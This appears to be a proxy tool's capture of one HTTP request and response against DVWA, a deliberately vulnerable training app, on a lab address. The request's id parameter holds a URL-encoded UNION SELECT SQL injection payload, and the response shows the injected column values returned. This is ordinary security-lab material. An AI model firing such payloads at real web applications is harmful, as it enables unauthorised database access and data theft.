 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=1%27%20UNION%20SELECT%20'COL1'%2C'COL2'%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
\n
82 <p>
83 User ID:
84 <input type="text" size="15" name="id">
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: id=1' UNION SELECT 'COL1','COL2' -- <br />
First name: COL1<br />
Surname: COL2
</pre>
90 </div>
91
92 <h2>